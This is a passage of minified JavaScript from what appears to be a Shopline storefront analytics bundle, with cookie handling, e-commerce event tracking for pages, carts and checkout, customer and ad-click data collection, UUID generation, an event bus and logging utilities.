n[0]==='"'&&(n=n.slice(1,-1)),n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(n){return encodeURIComponent(n).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ys(n,r){function o(s,u,l){if(typeof document!="undefined"){l=Ui({},r,l),typeof l.expires=="number"&&(l.expires=new Date(Date.now()+l.expires*864e5)),l.expires&&(l.expires=l.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var m="";for(var p in l)l[p]&&(m+="; "+p,l[p]!==!0&&(m+="="+l[p].split(";")[0]));return document.cookie=s+"="+n.write(u,s)+m}}function i(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var u=document.cookie?document.cookie.split("; "):[],l={},m=0;m<u.length;m++){var p=u[m].split("="),v=p.slice(1).join("=");try{var h=decodeURIComponent(p[0]);if(l[h]=n.read(v,h),s===h)break}catch(_){}}return s?l[s]:l}}return Object.create({set:o,get:i,remove:function(s,u){o(s,"",Ui({},u,{expires:-1}))},withAttributes:function(s){return Ys(this.converter,Ui({},this.attributes,s))},withConverter:function(s){return Ys(Ui({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(n)}})}var ut=Ys(i1,{path:"/"});var An=({value:n,valueType:r,convertPrice:o})=>{let i=Number(n);switch(r){case"percentage":return i/100;case"fix_amount":return o(i);default:return i}};function qi(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),{order:ce(V({},i),{currency_code:n.currencyCode,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)}),discount:{discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return An({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType},email:{email:n.email}}}function Fi(n,{convertPrice:r}){return{spuId:("spuId"in n?n.spuId:n.spu_id)||"",skuId:("skuId"in n?n.skuId:n.sku_id)||"",skuItemNo:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",price:r(n.price),quantity:n.quantity,title:("title"in n?n.title:n.product_name)||"",variant:n.variant,category:("category"in n?n.category:n.custom_category)||"",items_discount:{line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return An({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})})},final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function sp(n){var _,y;let{convertPriceModule:r,currencyModule:o,ctx:i}=n,s=i.logger.pipeOwner("ShoplinePixels"),u=r.convertPrice,l=()=>o.getCurrency();function m(w){return w.map(b=>ce(V({},b),{price:u(b.price)}))}let p=((_=window.Shopline.customer)==null?void 0:_.email)||null,v=((y=window.Shopline.customer)==null?void 0:y.id)||null,h=(w,b,...R)=>{var Y,ee,ie;let A=V({login_em:p,customer_id:v},b),M=(ie=(ee=(Y=window.Shopline)==null?void 0:Y.analytics)==null?void 0:ee.publish)==null?void 0:ie.call(ee,w,A,...R);return s.debug(`${w} event published`,{eventName:w,data:A}),M};return{pageView(w){let b={url:w.url,title:w.title,path:w.path};h("page_viewed",b)},cartView(w){let b={currency:l(),value:u(w.value),list:m(w.list)};h("cart_viewed",b)},searchSubmit(w){h("search_submitted",w)},productView(w){let b=ce(V({},w),{price:u(w.price),currency:l()});h("product_viewed",b)},orderComplete(w){var A,M;if((((M=(A=window.Shopline)==null?void 0:A.uri)==null?void 0:M.alias)||"")!=="Thankyou")return;let R=ce(V({},w),{value:u(w.value),shippingAmount:u(w.shippingAmount),taxAmount:u(w.taxAmount),checkout:qi(w.checkout,{convertPrice:u,additionalFields:["shipping_price","transactions_amount","gateway"]}),list:w.list.map(Y=>Fi(Y,{convertPrice:u}))});h("checkout_completed",R)},productAddToCart(w){let b={currency:l(),value:u(w.value),cartId:w.cartId||"",list:m(w.list)};h("product_added_to_cart",b)},leadSubmit(w){var R;let b={currency:l(),list:[{skuId:w.skuId,spuId:w.spuId,skuItemNo:w.skuItemNo,title:w.title,price:u((R=w.price)!=null?R:0),category:w.category}]};h("lead",b)},loginComplete(w){let b={method:w.method};h("login",b)},registrationComplete(w){let b={user_id:w.userId,email:w.em,phone:w.ph,method:w.method};h("registration_completed",b)},searchResultView(w){let b={keyword:w.keyword,currency:l(),list:w.result.map(R=>ce(V({},R),{price:u(R.price)}))};h("search_view_results",b)},cartRemoveProduct(w){let b={cartId:"",value:u(w.value),currency:l(),list:w.list};h("product_removed_from_cart",b)},orderAddCustomerInfo(w){let{value:b,email:R,phone:A,address:M,address2:Y,city:ee,country:ie,first_name:ve,last_name:te,receiver_phone:le,state:de,zip_code:se}=w||{},Be={value:u(b),currency:l(),email:R,phone:A,shippingAddress:{address1:M,address2:Y,city:ee,country:ie,firstName:ve,lastName:te,phone:le,state:de,zip:se},checkout:qi(w.checkout,{convertPrice:u}),list:w.items.map(Qe=>Fi(Qe,{convertPrice:u}))};h("checkout_contact_info_submitted",Be)},orderStart(w){let b={currency:l(),value:u(w.value),checkout:qi(w.checkout,{convertPrice:u}),list:w.list.map(R=>Fi(R,{convertPrice:u}))};h("checkout_started",b)},productListView(w){let b={collectionType:w.collectionType,collectionId:w.collectionId,collectionName:w.collectionName,currency:l(),list:m(w.list)};h("collection_viewed",b)},orderAddPaymentInfo(w){let b={value:u(w.value),paymentType:w.paymentType,productPrice:u(w.productPrice),currency:l(),checkout:qi(w.checkout,{convertPrice:u,additionalFields:["shipping_price"]}),list:w.list.map(R=>Fi(R,{convertPrice:u}))};h("payment_info_submitted",b)}}}function up(){let n=new URLSearchParams(window.location.search);return{fbc:ut.get("_fbc")||"",fbp:ut.get("_fbp")||"",ttclid:n.get("ttclid")||ut.get("ttclid")||"",ttp:ut.get("_ttp")||"",rdt_cid:n.get("rdt_cid")||ut.get("_rdt_cid")||"",rdt_pid:ut.get("_rdt_uuid")||"",q_cid:n.get("qclid")||"",nd_click_id:n.get("ndclid")||ut.get("ndclid")||"",li_fat_id:n.get("li_fat_id")||ut.get("li_fat_id")||""}}function cp(n){var i;let o=["; ",document.cookie].join("").split(`; ${n}=`);return o.length===2&&((i=o.pop())==null?void 0:i.split(";").shift())||""}function Je(n){let r;return()=>(r||(r=n()),r)}var a1=Je(()=>{let n=cp("n_u")||"",r=window.Shopline.serverEventId;return{uuid:n,serverEventId:r}});function bo(n,{convertPrice:r,additionalFields:o=[]}){let i={};return"shipping_price"in n&&o.includes("shipping_price")&&(i.shipping_price=r(n.shipping_price)),"transactions"in n&&(o.includes("transactions_amount")&&(i.transactions_amount=(n.transactions||[]).map(s=>{var u;return r(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(n.transactions||[]).map(s=>s.gateway))),ce(V({},i),{currency_code:n.currencyCode,discount_application_target_selection:n.discountApplication_targetSelection,discount_application_target_type:n.discountApplication_targetType,discount_application_title:n.discountApplication_title,discount_application_activity_type:n.discountApplication_activityType,discount_application_value_type:n.discountApplication_valueType,discount_application_value:(n.discountApplication_value||[]).map((s,u)=>{var l;return An({value:s,valueType:(l=n.discountApplication_valueType)==null?void 0:l[u],convertPrice:r})}),email:n.email,subtotal_price:r(n.subtotalPrice),token:n.token,total_price:r(n.totalPrice)})}function Po(n,{convertPrice:r}){return{spu_id:("spuId"in n?n.spuId:n.spu_id)||"",sku_id:("skuId"in n?n.skuId:n.sku_id)||"",SKU:("skuItemNo"in n?n.skuItemNo:n.SKU)||"",product_name:("title"in n?n.title:n.product_name)||"",price:r(n.price),custom_category:n.custom_category||"",variant:n.variant||"",quantity:n.quantity,line_items_amount:(n.lineItems_amount||[]).map(o=>r(Number(o))),line_items_discount_target_selection:n.lineItemsDiscount_targetSelection,line_items_discount_target_type:n.lineItemsDiscount_targetType,line_items_discount_title:n.lineItemsDiscount_title,line_items_discount_activity_type:n.lineItemsDiscount_activityType,line_items_discount_value_type:n.lineItemsDiscount_valueType,line_items_discount_value:(n.lineItemsDiscount_value||[]).map((o,i)=>{var s;return An({value:o,valueType:(s=n.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:r})}),final_price:r(n.finalPrice),line_items_title:n.lineItems_title,product_id:n.product_id,product_title:n.product_title,sku_title:n.sku_title}}function lp(n){let{uuid:r,serverEventId:o}=a1(),{currencyModule:i,convertPriceModule:s,ctx:u}=n,l=u.logger.pipeOwner("Subscribe"),m=i.getCurrency(),p=s.convertPrice.bind(s),v=s1(p),h=y=>ce(V({},up()),{event_id:y.eventId||y.event_id||o,url:window.location.href,event_time:y.eventTime||+new Date,action_source:"web",referrer_url:document.referrer}),_=(y,w)=>{try{window.Shopline.Analytics.eventBus.publish(`${Qr}-${y}`,w),l.debug(`${y} event publish`,{standardEventName:y,payload:w})}catch(b){l.error("subscribe event publish failed",{error:b})}};return{pageView(y){_(H.PageView,V({title:y.title,path:y.path,uuid:r},h(y)))},homePageView(y){_(H.HomePageView,V({uuid:r},h(y)))},productListView(y){_(H.ViewProductList,V({currency:m,uuid:r,items:v(y,!0,!0)},h(y)))},searchSubmit(y){_(H.Search,V({search_string:y.keyword},h(y)))},searchResultView(y){_(H.ViewSearchResults,V({search_string:y.keyword,currency:m,uuid:r,items:v(ce(V({},y),{list:y.result}),!0,!0)},h(y)))},productListSelectProduct(y){_(H.SelectContent,V({currency:m,uuid:r,items:v(y,!0,!0)},h(y)))},cartSelectProduct(y){_(H.SelectContent,V({currency:m,uuid:r,items:v({collectionName:"",list:[y]},!0,!0)},h(y)))},productView(y){_(H.ViewItem,V({currency:m,uuid:r,is_select_variant:y.isSelectVariant,items:v({collectionName:y.collectionName,list:[y]})},h(y)))},productSelectVariant(y){_(H.ViewItem,V({currency:m,uuid:r,is_select_variant:y.isSelectVariant,items:v({collectionName:y.collectionName,list:[y]})},h(y)))},productAddToCart(y){_(H.AddToCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},cartRemoveProduct(y){_(H.RemoveFromCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},cartView(y){_(H.ViewCart,V({currency:m,uuid:r,value:p(y.value),items:v(y)},h(y)))},orderStart(y){_(H.InitiateCheckout,V({currency:m,uuid:r,value:p(y.value),checkout:bo(y.checkout,{convertPrice:p}),items:y.list.map(w=>Po(w,{convertPrice:p}))},h(y)))},orderCompleteStep(y){_(H.CheckoutProgress,V({currency:m,value:p(y.value),checkout_step:y.checkout_step,items:v(y)},h(y))),_(H.SetCheckoutOption,V({currency:m,value:p(y.value),checkout_step:y.checkout_step,checkout_option:y.checkout_option},h(y)))},AddShippingInfo(y){_(H.AddShippingInfo,V({currency:m,uuid:r,value:p(y.value),checkout:bo(y.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:y.list.map(w=>Po(w,{convertPrice:p}))},h(y)))},orderAddPaymentInfo(y){_(H.AddPaymentInfo,V({currency:m,uuid:r,payment_method:y.paymentType,value:p(y.value),user_info:y.userInfo,checkout:bo(y.checkout,{convertPrice:p,additionalFields:["shipping_price"]}),items:y.list.map(w=>Po(w,{convertPrice:p}))},h(y)))},orderAddCustomerInfo(y){_(H.AddCustomerInfo,V(ce(V({},y),{currency:m,uuid:r,value:p(y.value),checkout:bo(y.checkout,{convertPrice:p}),items:y.items.map(w=>Po(w,{convertPrice:p}))}),h(y)))},orderComplete(y){var R,A;if((((A=(R=window.Shopline)==null?void 0:R.uri)==null?void 0:A.alias)||"")!=="Thankyou")return;let b=y.userInfo||{};_(H.Purchase,V({currency:m,uuid:r,order_id:y.orderSeq,order_number:y.appOrderSeq,value:p(y.value),shipping:p(y.shippingAmount),tax:p(y.taxAmount),coupon:y.coupon,em:b.email,ph:b.phone,ln:b.lastName,fn:b.firstName,ct:b.city,st:b.province,zp:b.postcode,country:b.country,checkout:bo(y.checkout,{convertPrice:p,additionalFields:["shipping_price","transactions_amount","gateway"]}),items:y.list.map(M=>Po(M,{convertPrice:p}))},h(y)))},registrationComplete(y){_(H.CompleteRegistration,V({uuid:r,method:y.method,user_id:y.userId,em:y.em,ph:y.ph},h(y)))},loginComplete(y){_(H.Login,V({uuid:r,method:y.method},h(y)))},leadSubmit(y){_(H.Lead,ce(V({uuid:r,currency:m},h(y)),{items:v({collectionName:y.collectionName,list:[y]},!1,!1)}))}}}function s1(n){return(r,o,i)=>r.list.map((s,u)=>{let l={spu_id:s.spuId,sku_id:s.skuId,SKU:s.skuItemNo,product_name:s.title,price:n(s.price),custom_category:s.customCategory,variant:s.variant||null};return s.quantity!==void 0&&(l.quantity=Number(s.quantity)),i&&(l.product_position=typeof s.index=="number"?s.index:u+1),o&&(l.list_name=r.collectionName||""),l})}var De=Je(()=>window.Shopline.Analytics);var st=Je(()=>({get:De().get}));var nt=Je(()=>{let n=st().get("uri.alias","",window.Shopline);return n=="404"?10:zs[n]||10});var gn={TRADE_CHECKOUT:"tradeCheckout"};var Hi="Customer::SpaPageChange",$i="Trade::CheckoutStepChange",dp="Ajax::CartAdd::Fullfilled",pp="Ajax::CartChange::Fullfilled",ko="Ajax::CartChange::Clear::Fullfilled",Bi="PV::HomePageView",Wi="PV::ViewProductList",zi="PV::ViewSearchResults",fp="PV::ViewItem",mp="PV::ViewItem::SelectVariant",To="PV::ViewItem::Legacy",Gi="PV::ViewCart::Page",Ki="PV::ViewCart::Drawer1",Yi="PV::ViewCart::Drawer2";var Js=class{constructor(r,o){this.name=r;this.listeners={};this.logger=o.pipeOwner(`Trigger::${r}`)}on(r,o){this.listeners[r]||(this.listeners[r]=new Set),this.listeners[r].add(o),this.logger.debug(`Listener added for event: ${r}`,{name:r,cb:o})}off(r,o){this.listeners[r]&&(this.listeners[r].delete(o),this.logger.debug(`Listener removed for event: ${r}`,{name:r,cb:o}))}once(r,o){let i=(...s)=>{try{o(...s)}catch(u){this.logger.error("Error in once listener:",{name:r,error:u})}finally{this.off(r,i)}};this.on(r,i)}dispatch(r,...o){this.listeners[r]&&(this.listeners[r].forEach(i=>{try{i(...o)}catch(s){this.logger.error("Error in event listener:",{name:r,error:s})}}),this.logger.debug(`Event dispatched: ${r}`,{name:r,payloads:o,listeners:this.listeners[r]}))}clear(){this.listeners={},this.logger.debug("All listeners cleared.")}};function gp(n){return new Js(n.name,n.logger)}function hp(n,r){return function(o){return function(i){return o(V(V({},n),i),r)}}}function kt(n){return function(r){return gp(ce(V({},r),{name:n}))}}var vp=n=>({observe:()=>{var r;(r=n.trigger)==null||r.on(dp,(o,i)=>{n.tracker.track(H.AddToCart,o,{base_data:{event_id:i.event_id}})})}}),kT=kt(H.AddToCart);var yp=(n,r)=>({observe:()=>{var o,i;r.location.pathname.startsWith("/refunds")||(n.tracker.track(H.PageView,void 0),(o=n.trigger)==null||o.on(Hi,()=>{n.tracker.track(H.PageView,void 0)}),(i=n.trigger)==null||i.on($i,()=>{n.tracker.track(H.PageView,void 0)}))}}),_p=kt(H.PageView);var eu=Jr(Rp());var Eo="-";var Lp="n_u";var Ap="_fbc",Op="_fbp",Mp="ttclid",Dp="_ttp",Np="_rdt_cid",Vp="_rdt_uuid",jp="ndclid",Up="li_fat_id",qp="ttclid",Fp="rdt_cid",Hp="qclid",$p="ndclid",Bp="li_fat_id",Wp="tracker_cid",zp="sl_uni_wpsid",Gp="sl_uni_wpbid";function Yp(n){return{track:(r,o,i)=>{try{let s=p1(r,n),u=f1(n),l={user_data:(0,eu.merge)(u,(i==null?void 0:i.user_data)||{}),base_data:(0,eu.merge)(s,(i==null?void 0:i.base_data)||{}),custom_data:o};n.standardEventBus.publish(r,l),n.logger.debug(`Tracking ${r} event`,{fullPayload:l})}catch(s){n.logger.error("Failed to track event",{event:{name:r,payload:o},error:s})}}}}function p1(n,r){var s,u,l,m,p,v;let o=r.Date.now();return{event_id:`${n}_${r.shopline.serverEventId}`||`${n}_${o}_${r.webPageId}`,event_name:n,event_time:o,url:r.location.href,title:r.document.title,path:r.location.pathname,referrer_url:r.document.referrer,store_id:(s=r.shopline.storeId)!=null?s:Eo,theme:{theme_id:(u=r.shopline.themeId)!=null?u:Eo,theme_name:(l=r.shopline.themeName)!=null?l:Eo,theme_version:(m=r.shopline.themeVersion)!=null?m:Eo,type_version:(p=r.shopline.themeTypeVersion)!=null?p:-1,update_mode:(v=r.shopline.updateMode)!=null?v:-1},action_source:"website"}}function f1(n){let r="",o=n.localStorage.getItem(Wp)||"";if(o)try{r=JSON.parse(o).value||""}catch(u){n.logger.error("Failed to parse tracker_cid from storage",{error:u,rawTrackerCid:o})}let i=new URLSearchParams(n.location.search);return{tracker_cid:r,uuid:n.cookies.get(Lp)||"",client_user_agent:n.navigator.userAgent,fbc:n.cookies.get(Ap)||"",fbp:n.cookies.get(Op)||"",ttclid:i.get(qp)||n.cookies.get(Mp)||"",ttp:n.cookies.get(Dp)||"",rdt_cid:i.get(Fp)||n.cookies.get(Np)||"",rdt_pid:n.cookies.get(Vp)||"",q_cid:i.get(Hp)||"",nd_click_id:i.get($p)||n.cookies.get(jp)||"",li_fat_id:i.get(Bp)||n.cookies.get(Up)||""}}var Jp=(n,r)=>({observe:()=>{n.trigger.on(Bi,()=>{n.tracker.track(H.HomePageView,void 0)})}}),Xp=kt(H.HomePageView);function m1(n){return typeof n=="number"&&!Number.isNaN(n)}function Qp(n){return m1(n)?n*100:0}var Zp=(n,r)=>({observe:()=>{var o,i;(o=n.trigger)==null||o.on(ko,(s,u)=>{let l=[];if(s.forEach(v=>{let h=r.getCartLineWithSkuId(v);h?l.push(h):r.logger.debug("Cart line not found",{skuId:v})}),l.length===0)return;let m=l.map(v=>({spu_id:v.spu.spuId,sku_id:v.sku.skuId,SKU:v.sku.skuItemNo,product_name:v.spu.title,category:v.spu.categoryName,custom_category:v.spu.customCategory,price:v.sku.skuPrice,variant:v.sku.skuVariant,quantity:v.quantity,previous_quantity:v.quantity,total_quantity:0})),p=l.reduce((v,h)=>v+parseInt(h.finalLinePrice,10),0);n.tracker.track(H.RemoveFromCart,{currency:r.shopline.currency||"",value:p,items:m})}),(i=n.trigger)==null||i.on(pp,(s,u)=>{let l=new Map(u.map(h=>[h.id,h])),m=[];if(s.forEach(h=>{let _=l.get(h);if(!_){r.logger.debug("Cart line not found ",{changedSkuId:h,rawItem:_});return}if(_.quantity>=_.previous_quantity){r.logger.debug("Cart line quantity not reduced",{changedSkuId:h,rawItem:_});return}m.push(_)}),m.length===0)return;let p=m.map(h=>{var _;return{spu_id:h.product_id,sku_id:h.id,SKU:h.sku,product_name:h.product_title,category:h.product_custom_type,custom_category:"",price:Qp(h.price),quantity:h.previous_quantity-h.quantity,previous_quantity:h.previous_quantity,total_quantity:h.quantity,variant:((_=h.variant_options)==null?void 0:_.join(","))||""}}),v=p.reduce((h,_)=>h+_.price*_.quantity,0);n.tracker.track(H.RemoveFromCart,{currency:r.shopline.currency||"",value:v,items:p})})}}),ef=kt(H.RemoveFromCart);var tf=(n,r)=>{let o=()=>{var l;let i=((l=r.getPageState().cart)==null?void 0:l.total_price)||0,u=r.getCartLineList().map(m=>({SKU:m.sku.skuItemNo,category:m.spu.categoryName,custom_category:m.spu.customCategory,price:m.sku.skuPrice,product_name:m.spu.title,quantity:m.quantity,sku_id:m.sku.skuId,spu_id:m.spu.spuId,variant:m.sku.skuVariant}));return{currency:r.shopline.currency||"",value:i,items:u}};return{observe:()=>{n.trigger.on(Gi,()=>{n.tracker.track(H.ViewCart,o())}),n.trigger.on(Ki,()=>{n.tracker.track(H.ViewCart,o())}),n.trigger.on(Yi,()=>{n.tracker.track(H.ViewCart,o())})}}},rf=kt(H.ViewCart);var nf=(n,r)=>({observe:()=>{var o,i,s;(o=n.trigger)==null||o.on(fp,()=>{var m;let u=r.getPageState().product;if(!u)return;let l=u.selected_or_first_available_variant||((m=u.variants)==null?void 0:m[0]);if(l){let p=r.getVariant(u.id,l.id);if(p){let v={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],is_select_variant:0,currency:r.shopline.currency||""};n.tracker.track(H.ViewItem,v)}}}),(i=n.trigger)==null||i.on(mp,(...u)=>xe(void 0,null,function*(){let[l]=u;if(!l)return;yield r.fetchWithSku([l]);let m=r.getVariantWithSku(l);if(m){let p={items:[{spu_id:m.spu.spuId,sku_id:m.sku.skuId,SKU:m.sku.skuItemNo||"",product_name:m.spu.title||"",price:m.sku.skuPrice,category:m.spu.categoryName,custom_category:m.spu.customCategory,variant:m.sku.skuVariant}],is_select_variant:1,currency:r.shopline.currency||""};n.tracker.track(H.ViewItem,p)}})),(s=n.trigger)==null||s.on(To,(...u)=>{let[l,m]=u;if(!l||!m)return;let p=r.getVariant(l,m);if(p){let v={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],currency:r.shopline.currency||"",is_select_variant:1};n.tracker.track(H.ViewItem,v)}})}}),of=kt("ViewItem");var af=(n,r)=>({observe:()=>{n.trigger.on(Wi,o=>{if(o.length===0){r.logger.info("No items to track for ViewProductList event");return}let i=r.getProductsCollection();n.tracker.track(H.ViewProductList,{currency:r.shopline.currency||"",items:o.map((s,u)=>({spu_id:s.spu.spuId,sku_id:s.sku.skuId,SKU:s.sku.skuItemNo,product_name:s.spu.title,price:s.sku.skuPrice,category:s.spu.categoryName,custom_category:s.spu.customCategory,variant:s.sku.skuVariant,product_position:u+1,list_name:i.collectionName}))})})}}),sf=kt(H.ViewProductList);var uf=(n,r)=>({observe:()=>{var o;(o=n.trigger)==null||o.on(zi,()=>{let i=r.getPageState().search;if(!i)return;let u=new URL(r.location.href).searchParams.get("keyword")||"",l=i.results.map(p=>{var h;let v=p.selected_or_first_available_variant||((h=p.variants)==null?void 0:h[0]);return v?r.getVariant(p.id,v.id):null}).filter(p=>p!=null),m={search_string:u,currency:r.shopline.currency||"",items:l.map((p,v)=>({spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo,product_name:p.spu.title,price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant,product_position:v+1,list_name:r.getProductsCollection().collectionName}))};n.tracker.track(H.ViewSearchResults,m)})}}),cf=kt("ViewSearchResults");function lf(n){let r=n.logger.pipeOwner("HiidoMedia");return{name:"HiidoMedia",subscriber:o=>{var i,s;(s=(i=window.HdSdk.shopTracker)==null?void 0:i.collect)==null||s.call(i,{},{actFields:{report_data:JSON.stringify(o),act:"webclientmedia",time:new Date().getTime()},ignoreSession:!0}),r.debug(`collecting event: ${o.base_data.event_name}`,{payload:o})}}}function df(n){let r=o=>{try{for(let i in H)n.standardEventBus.subscribe(i,o.subscriber);n.logger.debug(`transport inited: ${o.name}`,{transport:o})}catch(i){n.logger.error("Failed to init transport",{name:o.name,error:i})}};try{[lf(n)].forEach(o=>{r(o)})}catch(o){n.logger.error("Failed to create transports",{error:o})}}var tu=class{constructor(r){this.options=r}initialize(){try{return this._initialize()}catch(r){return this.options.runtimeContext.logger.error("Failed to initialize observers",{error:r}),this._fallbackInitalize()}}_initialize(){let{runtimeContext:r}=this.options;df(r);let o=Yp(r),i=hp({tracker:o},r);return{[H.PageView]:i(yp),[H.HomePageView]:i(Jp),[H.AddToCart]:i(vp),[H.RemoveFromCart]:i(Zp),[H.ViewSearchResults]:i(uf),[H.ViewItem]:i(nf),[H.ViewProductList]:i(af),[H.ViewCart]:i(tf)}}_fallbackInitalize(){let r=(...i)=>({observe:()=>{this.options.runtimeContext.logger.info("Observer is not initialized",{args:i})}});return{[H.PageView]:r,[H.HomePageView]:r,[H.AddToCart]:r,[H.RemoveFromCart]:r,[H.ViewSearchResults]:r,[H.ViewItem]:r,[H.ViewProductList]:r,[H.ViewCart]:r}}};function pf(n){return new tu(n)}var ht=[];for(let n=0;n<256;++n)ht.push((n+256).toString(16).slice(1));function ff(n,r=0){return(ht[n[r+0]]+ht[n[r+1]]+ht[n[r+2]]+ht[n[r+3]]+"-"+ht[n[r+4]]+ht[n[r+5]]+"-"+ht[n[r+6]]+ht[n[r+7]]+"-"+ht[n[r+8]]+ht[n[r+9]]+"-"+ht[n[r+10]]+ht[n[r+11]]+ht[n[r+12]]+ht[n[r+13]]+ht[n[r+14]]+ht[n[r+15]]).toLowerCase()}var ru,g1=new Uint8Array(16);function nu(){if(!ru){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ru=crypto.getRandomValues.bind(crypto)}return ru(g1)}var h1=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),ou={randomUUID:h1};function v1(n,r,o){if(ou.randomUUID&&!r&&!n)return ou.randomUUID();n=n||{};let i=n.random||(n.rng||nu)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(let s=0;s<16;++s)r[o+s]=i[s];return r}return ff(i)}var Tt=v1;var iu=class{constructor(r){this.events=[],this.logger=r.pipeOwner("EventQueue")}push(r){return this.events.push(r),this}forEach(r){this.events.forEach(o=>{try{r(o)}catch(i){this.logger.error("add subscribe error",{error:i})}})}},mf=iu;var au=class{constructor(r){this.logger=r.logger.pipeOwner("EventBus"),this.channelSubscribers=new Map,this.eventQueue=new mf(this.logger)}publish(r,o){this.eventQueue.push({name:r,payload:o});let i=this.channelSubscribers.get(r);i&&(i.forEach(s=>{try{s(o)}catch(u){this.logger.error("publish error",{error:u})}}),this.logger.debug(`channel published: ${r}`,{channel:r,payload:o}))}subscribe(r,o){let i=this.channelSubscribers.get(r);return i||(i=new Set,this.channelSubscribers.set(r,i)),i.add(o),this.eventQueue.forEach(s=>{s.name===r&&o(s.payload)}),this.logger.debug(`${r} subscribed.`,{channel:r,handler:o}),()=>{i==null||i.delete(o),(i==null?void 0:i.size)===0&&this.channelSubscribers.delete(r),this.logger.debug(`channel unsubscribed: ${r}.`,{channel:r,handler:o})}}},Ji=au;function su(n){let{owner:r,sllogger:o,debug:i}=n;return{get owner(){return r},debug(s,u){i&&o.debug(ce(V({},u),{message:s,owner:r,level:"debug"}))},info(s,u){o.info(ce(V({},u),{owner:r,message:s,level:"info"}))},error(s,u){o.error(ce(V({},u),{owner:r,message:s,level:"error"}))},pipeOwner(s){let u=[r,s].filter(Boolean).join(".");return su(ce(V({},n),{owner:u}))}}}function uu(n){let{owner:r="DevelopmentLogger"}=n,o=s=>{switch(s){case"debug":return"background: #6b73ff; color: white; padding: 2px 5px; border-radius: 4px;";case"info":return"background: #00b4d8; color: white; padding: 2px 5px; border-radius: 4px;";case"error":return"background: #e63946; color: white; padding: 2px 5px; border-radius: 4px;";default:return"background: #6c757d; color: white; padding: 2px 5px; border-radius: 4px;"}},i=(s,u,...l)=>{if(n.enabled){console.groupCollapsed(`%c[${s.toUpperCase()}]%c[${r}]%c

${u}`,o(s),"background: #28a745; color: white; padding: 2px 5px; border-radius: 4px; margin-left: 4px;","background: transparent;"),console[s](...l);try{console[s](JSON.stringify(l))}catch(m){}console.groupEnd()}};return{get owner(){return r},debug(s,u){i("debug",s,u)},info(s,u){i("info",s,u)},error(s,u){i("error",s,u)},pipeOwner(s){return uu(ce(V({},n),{owner:[r,s].filter(Boolean).join(".")}))}}}function cu(...n){return{get owner(){return n.map(r=>r.owner).join(".")},debug(r,o){n.forEach(i=>i.debug(r,o))},info(r,o){n.forEach(i=>i.info(r,o))},error(r,o){n.forEach(i=>i.error(r,o))},pipeOwner(r){return cu(...n.map(o=>o.pipeOwner(r)))}}}var lu=()=>Tt().replace(/-/g,"");function hf(n){var v,h,_;let r={location:window.location,navigator:window.navigator,cookies:ut,localStorage:window.localStorage,sessionStorage:window.sessionStorage,document:window.document,Date,shopline:window.Shopline},o=lu(),i=gf(r.sessionStorage,zp,lu),s=gf(r.localStorage,Gp,lu),u=Xr(((h=(v=r.shopline)==null?void 0:v.uri)==null?void 0:h.alias)||"__NotFound",{webPageId:o,webPageSessionId:i,webPageBrowserId:s}),l=cu(su({owner:"ECDATA",sllogger:u}),uu({enabled:localStorage.developmentLoggerEnabled})),m=new Ji({logger:l.pipeOwner("StandardEventV2")}),p=ce(V(V({},n),r),{webPageId:o,webPageSessionId:i,webPageBrowserId:s,logger:l,standardEventBus:m});return l.debug(`RuntimeContext created. themeTypeVersion: ${(_=r.shopline)==null?void 0:_.themeTypeVersion}. SL_UNI_VERSION: ${Gt}`,{ctx:p}),p}function gf(n,r,o){let i=n.getItem(r);if(i)return i;let s=o();return n.setItem(r,s),s}var 